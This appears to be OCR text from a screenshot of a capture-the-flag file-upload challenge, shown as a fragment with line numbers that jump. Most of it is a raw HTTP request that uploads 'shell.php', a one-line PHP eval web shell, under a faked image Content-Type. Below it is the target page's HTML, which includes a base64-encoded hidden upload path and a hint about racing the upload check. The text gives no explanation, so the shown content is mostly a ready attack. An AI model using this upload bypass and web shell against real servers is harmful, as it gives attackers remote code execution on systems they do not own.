 1 POST /h1dden_aurora_hochladen.php HTTP/1.1
2 Host: 172.1.51.15
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.1.51.15
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFpYNBYWOsmE8ocPN
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.1.51.15/h1dden_aurora_hochladen.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFpYNBYWOsmE8ocPN
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['reader']);
21 ?>
22 ------WebKitFormBoundaryFpYNBYWOsmE8ocPN
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryFpYNBYWOsmE8ocPN--
27
85 -webkit-background-size: 28px auto;
86 background-size: 28px auto;
87 background-repeat: no-repeat;
88 background-position: center center;
89
90 }
91
92 input:focus {
93 outline: none;
94 }
95 </style>
96 <!-- aDFkZGVuX2F1cm9yYV9ob2NobGFkZW4ucGhw-->
97 </html>
98
99
100
101 <div id="upload_panel">
102 <ol>
103
104 <form enctype="multipart/form-data" method="post">
105 <p>请选择要上传的图片：<p>
106 <input class="input_file" type="file" name="
upload_file"/>
107 <input class="button" type="submit" name="submit"
value="上传"/>
108 </form>
109 <div id="msg">
110 提示：Content-type对了，怕出问题，看谁速度快，嘿嘿嘿
</div>
111 <div id="img">
112 </div>